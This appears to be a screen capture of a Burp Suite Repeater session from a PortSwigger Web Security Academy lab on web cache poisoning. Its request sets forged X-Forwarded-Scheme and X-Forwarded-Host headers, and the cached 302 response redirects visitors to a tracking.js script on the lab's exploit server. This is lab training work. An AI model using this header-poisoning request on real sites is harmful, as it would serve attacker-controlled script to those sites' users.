 Burp Project Intruder Repeater Window Help Turbo Intruder Param Miner Burp Suite Professional v2022.3.5 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
4 × ...
Send Cancel < > Follow redirection Target: https://ace11f061e3e2a7fc0974fe80062001f.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: ace11f061e3e2a7fc0974fe80062001f.web-security-academy.net
3 Pragma: no-cache
4 Cache-Control: no-cache
5 X-Forwarded-Scheme: HTTP
6 X-Forwarded-Host:
exploit-acd41fad1e122ae8c0a04f9e01650096.web-security-academy.net/resour
ces/js/tracking.js
7 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="101", "Microsoft
Edge";v="101"
8 Sec-Ch-Ua-Mobile: ?0
9 Sec-Ch-Ua-Platform: "Windows"
10 Upgrade-Insecure-Requests: 1
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/101.0.4951.41 Safari/537.36
Edg/101.0.1210.32
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://portswigger.net/
18 Accept-Encoding: gzip, deflate
19 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5,zh-TW;q=0.4
20 Connection: close
21
22
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location:
https://exploit-acd41fad1e122ae8c0a04f9e01650096.web-security-academy.ne
t/resources/js/tracking.js/
3 Cache-Control: max-age=30
4 Age: 0
5 X-Cache: miss
6 Connection: close
7 Content-Length: 0
8
9
? Search... 0 matches
Inspector
Selection 99
Selected text
https://exploit-acd41fad1e122ae8c0a04f
9e01650096.web-security-academy.net/re
sources/js/tracking.js/
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 0
Request Headers 19
Response Headers 6
Done 221 bytes | 332 millis